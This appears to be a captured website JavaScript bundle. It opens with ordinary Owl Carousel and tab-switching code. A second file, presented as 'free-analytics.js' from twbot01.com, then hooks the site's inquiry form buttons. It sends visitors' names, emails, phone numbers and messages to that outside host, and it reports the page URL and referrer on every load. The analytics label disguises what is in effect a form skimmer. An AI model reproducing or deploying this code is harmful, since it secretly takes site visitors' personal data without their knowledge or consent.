$('.owl-carousel1z').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel1zs').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$(".owl-carouselpx").owlCarousel({
    items: 3,
    loop: true,
    mouseDrag: false,
    touchDrag: false,
    pullDrag: false,
    rewind: true,
    autoplay: true,
    margin: 0,
    nav: true
});
  
  
$('.owl-carouselbl').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});
$('.owl-carousel19').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});


$('.owl-carousel-pppz').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

$('.owl-carousel-pzzz').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.home-category').owlCarousel({
    loop:true,
   
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.home-blogx').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:1
        }
    }
});


$('.owl-carousel123').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});


$('.owl-carousel1zz').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})

--- FILE ---
content_type: application/javascript
request_url: https://twbot01.com/free-analytics.js
body_size: 2441
content:
// // Make a GET request using jQuery

var page_url = window.location.href;
var referrer = document.referrer;


$('#inquiry_form_btn').click(function() {
    
    var n = document.getElementById('inquiry_form_name').value;
    var e = document.getElementById('inquiry_form_email').value;
    var p = document.getElementById('inquiry_form_phone').value;
    var m = document.getElementById('inquiry_form_message').value;
    
     var url = 'https://twbot01.com/free-analytics?type=2&n=' + n + '&e=' + e + '&p=' + p + '&m=' + m + '&page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
    
    // Make a GET request
    fetch(url)
    .then(response => {
        if (response.ok) {
            // console.log('Data sent successfully.');
            // Handle success
        } else {
            // console.error('Failed to send data.');
            // Handle failure
        }
    })
    .catch(error => {
        // console.error('Error occurred:', error);
    });
    
});


$("#inquiry_popup_btn").click(function() {
    
    var n = document.getElementById('inquiry_name').value;
    var e = document.getElementById('inquiry_email').value;
    var p = document.getElementById('inquiry_phone').value;
    var m = document.getElementById('inquiry_message').value;
    
     var url = 'https://twbot01.com/free-analytics?type=2&n=' + n + '&e=' + e + '&p=' + p + '&m=' + m + '&page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
    
    // Make a GET request
    fetch(url)
    .then(response => {
        if (response.ok) {
            // console.log('Data sent successfully.');
            // Handle success
        } else {
            // console.error('Failed to send data.');
            // Handle failure
        }
    })
    .catch(error => {
        // console.error('Error occurred:', error);
    });
    
});

var url = 'https://twbot01.com/free-analytics?page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
var xhr = new XMLHttpRequest();
xhr.open('GET', url, true);

xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
        if (xhr.status == 200) {
            // Process response here
            var response = xhr.responseText;
            console.log(response);
        } else {
            // Handle errors here
            console.error('Error:', xhr.status);
        }
    }
};

xhr.send();
